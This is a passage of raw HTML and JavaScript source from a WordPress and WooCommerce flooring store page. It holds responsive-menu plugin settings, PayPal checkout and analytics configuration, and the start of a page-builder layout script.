ow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"10","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","menu_show_on_pages":[],"menu_id":24575,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"},{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1400","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Menu","menu_to_use":"1202","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#2e415f","button_background_colour_hover":"#1d4354","button_background_colour_active":"#2e415f","toggle_button_border_radius":"5","button_transparent_background":"on","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"10","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":24574,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
</script>
<script src="https://www.flooring.org/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"db69524e2d","ajax_url":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.flooring.org\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/advanced-woo-search-pro/assets/js/common.min.js?ver=pro3.46" id="aws-pro-script-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08&currency=USD&integration-date=2025-10-31&components=messages&vault=false&commit=false&intent=capture&debug=1&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08","currency":"USD","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"cart"},"client_id":"BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"b5c25ff250","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.flooring.org\/checkout\/","context":"cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"397d7ea477"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"fb7c6ffd9a"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"12a73a95d5"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"6b899903c7"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"ef33b7a06a"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"71588de441"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"87d8f10f60"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"d66e67063f"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"fe220c145a"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"04df4aedcc"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"bd2ff51db7"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"7068a1977d"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"8b24196d7c"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"aa22433862","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"cart","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<!--[if lte IE 11]>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.5" id="generate-woocommerce-js"></script>
<script src="https://www.flooring.org/wp-content/themes/generatepress_child/js/custom.js?ver=1.0" id="custom-js-js"></script>
<script src="https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21591-layout-partial.js?ver=490e44d60c8866b2406f4e1815b80fbe" id="fl-builder-layout-21591-js"></script>
<script src="https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.js?ver=5cccfbd545f4aff46a4d14dd10011757" id="fl-builder-layout-20976-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="text/javascript" id="wpsp-script-frontend"></script>
<script>var wpAjaxUrl = 'https://www.flooring.org/wp-admin/admin-ajax.php';var flBuilderUrl = 'https://www.flooring.org/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig = {
	anchorLinkAnimations : {
		duration 	: 1000,
		easing		: 'swing',
		offset 		: 100
	},
	paths : {
		pluginUrl : 'https://www.flooring.org/wp-content/plugins/bb-plugin/',
		wpAjaxUrl : 'https://www.flooring.org/wp-admin/admin-ajax.php'
	},
	breakpoints : {
		small  : 768,
		medium : 992,
		large : 1200	},
	waypoint: {
		offset: 80
	},
	emptyColWidth: '0%'
};
(function($){

	if(typeof FLBuilderLayout != 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for a builder layout.
	 *
	 * @class FLBuilderLayout
	 * @since 1.0
	 */
	FLBuilderLayout = {

		/**
		 * Initializes a builder layout.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			// Destroy existing layout events.
			FLBuilderLayout._destroy();

			// Init CSS classes.
			FLBuilderLayout._initClasses();

			// Init backgrounds.
			FLBuilderLayout._initBackgrounds();

			// Init row shape layer height.
			FLBuilderLayout._initRowShapeLayerHeight();

			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init anchor links.
				FLBuilderLayout._initAnchorLinks();

				// Init the browser hash.
				FLBuilderLayout._initHash();

				// Init forms.
				FLBuilderLayout._initForms();

				FLBuilderLayout._reorderMenu();
			}
			else {
				FLBuilderLayout._initNestedColsWidth();
			}
			$('body').removeClass( 'fl-no-js' );
		},

		/**
		 * Public method for refreshing Wookmark or MosaicFlow galleries
		 * within an element.
		 *
		 * @since 1.7.4
		 * @method refreshGalleries
		 */
		refreshGalleries: function( element )
		{
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				mfContent = $element.find( '.fl-mosaicflow-content' ),
				wmContent = $element.find( '.fl-gallery' ),
				mfObject  = null;

			if ( mfContent ) {

				mfObject = mfContent.data( 'mosaicflow' );

				if ( mfObject ) {
					mfObject.columns = $( [] );
					mfObject.columnsHeights = [];
					mfContent.data( 'mosaicflow', mfObject );
					mfContent.mosaicflow( 'refill' );
				}
			}
			if ( wmContent ) {
				wmContent.trigger( 'refreshWookmark' );
			}
		},

		/**
		 * Public method for refreshing Masonry within an element
		 *
		 * @since 1.8.1
		 * @method refreshGridLayout
		 */
		refreshGridLayout: function( element )
		{
			var $element 		= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				msnryContent	= $element.find('.masonry');

			if ( msnryContent.length )	{
				msnryContent.masonry('layout');
			}
		},

		/**
		 * Public method for reloading BxSlider within an element
		 *
		 * @since 1.8.1
		 * @method reloadSlider
		 */
		reloadSlider: function( content )
		{
			var $content = 'undefined' == typeof content ? $('body') : $(content);

			// reload sliders.
			if ($content.find('.bx-viewport > div').length > 0) {
				$.each($content.find('.bx-viewport > div'), function (key, slider) {
					setTimeout(function () {
						$(slider).data('bxSlider').reloadSlider();
					}, 100);
				});
			}
		},

		/**
		 * Public method for resizing WP audio player
		 *
		 * @since 1.8.2
		 * @method resizeAudio
		 */
		resizeAudio: function( element )
		{
			var $element 	 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				audioPlayers 	= $element.find('.wp-audio-shortcode.mejs-audio'),
				player 		 	= null,
				mejsPlayer 	 	= null,
				rail 			= null,
				railWidth 		= 400;

			if ( audioPlayers.length && typeof mejs !== 'undefined' ) {
            	audioPlayers.each(function(){
	            	player 		= $(this);
	            	mejsPlayer 	= mejs.players[player.attr('id')];
	            	rail 		= player.find('.mejs-controls .mejs-time-rail');
	            	var innerMejs = player.find('.mejs-inner'),
	            		total 	  = player.find('.mejs-controls .mejs-time-total');

	            	if ( typeof mejsPlayer !== 'undefined' ) {
	            		railWidth = Math.ceil(player.width() * 0.8);

	            		if ( innerMejs.length ) {

		            		rail.css('width', railWidth +'px!important');
		            		//total.width(rail.width() - 10);

		            		mejsPlayer.options.autosizeProgress = true;

		            		// webkit has trouble doing this without a delay
							setTimeout(function () {
								mejsPlayer.setControlsSize();
							}, 50);

			            	player.find('.mejs-inner').css({
			            		visibility: 'visible',
			            		height: 'inherit'
			            	});
		            	}
		           	}
	            });
	        }
		},

		/**
		 * Public method for preloading WP audio player when it's inside the hidden element
		 *
		 * @since 1.8.2
		 * @method preloadAudio
		 */
		preloadAudio: function(element)
		{
			var $element 	 = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				contentWrap  = $element.closest('.fl-accordion-item'),
				audioPlayers = $element.find('.wp-audio-shortcode.mejs-audio');

			if ( ! contentWrap.hasClass('fl-accordion-item-active') && audioPlayers.find('.mejs-inner').length ) {
				audioPlayers.find('.mejs-inner').css({
					visibility : 'hidden',
					height: 0
				});
			}
		},

		/**
		 * Public method for resizing slideshow momdule within the tab
		 *
		 * @since 1.10.5
		 * @method resizeSlideshow
		 */
		resizeSlideshow: function(){
			if(typeof YUI !== 'undefined') {
				YUI().use('node-event-simulate', function(Y) {
					Y.one(window).simulate("resize");
				});
			}
		},

		/**
		 * Public method for reloading an embedded Google Map within the tabs or hidden element.
		 *
		 * @since 2.2
		 * @method reloadGoogleMap
		 */
		reloadGoogleMap: function(element){
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
			    googleMap = $element.find( 'iframe[src*="google.com/maps"]' );

			if ( googleMap.length ) {
			    googleMap.attr( 'src', function(i, val) {
			        return val;
			    });
			}
		},

		/**
		 * Unbinds builder layout events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _destroy
		 */
		_destroy: function()
		{
			var win = $(window);

			win.off('scroll.fl-bg-parallax');
			win.off('resize.fl-bg-video');
		},

		/**
		 * Checks to see if the current device has touch enabled.
		 *
		 * @since 1.0
		 * @access private
		 * @method _isTouch
		 * @return {Boolean}
		 */
		_isTouch: function()
		{
			if(('ontouchstart' in window) || (window.DocumentTouch && document instanceof DocumentTouch)) {
				return true;
			}

			return false;
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.7
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes builder body classes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initClasses
		 */
		_initClasses: function()
		{
			var body = $( 'body' ),
				ua   = navigator.userAgent;

			// Add the builder body class.
			if ( ! body.hasClass( 'archive' ) && $( '.fl-builder-content-primary' ).length > 0 ) {
				body.addClass('fl-builder');
			}

			// Add the builder touch body class.
			if(FLBuilderLayout._isTouch()) {
				body.addClass('fl-builder-touch');
			}

			// Add the builder mobile body class.
			if(FLBuilderLayout._isMobile()) {
				body.addClass('fl-builder-mobile');
			}

			if ( $(window).width() < FLBuilderLayoutConfig.breakpoints.small ) {
				body.addClass( 'fl-builder-breakpoint-small' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.small && $(window).width() < FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-medium' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.medium && $(window).width() < FLBuilderLayoutConfig.breakpoints.large ) {
				body.addClass( 'fl-builder-breakpoint-large' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.large ) {
				body.addClass( 'fl-builder-breakpoint-default' );
			}

			// IE11 body class.
			if ( ua.indexOf( 'Trident/7.0' ) > -1 && ua.indexOf( 'rv:11.0' ) > -1 ) {
				body.addClass( 'fl-builder-ie-11' );
			}
		},

		/**
		 * Initializes builder node backgrounds that require
		 * additional JavaScript logic such as parallax.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initBackgrounds
		 */
		_initBackgrounds: function()
		{
			var win = $(window);

			// Init parallax backgrounds.
			if($('.fl-row-bg-parallax').length > 0 && !FLBuilderLayout._isMobile()) {
				FLBuilderLayout._scrollParallaxBackgrounds();
				FLBuilderLayout._initParallaxBackgrounds();
				win.on('resize.fl-bg-parallax', FLBuilderLayout._initParallaxBackgrounds);
				win.on('scroll.fl-bg-parallax', FLBuilderLayout._scrollParallaxBackgrounds);
			}

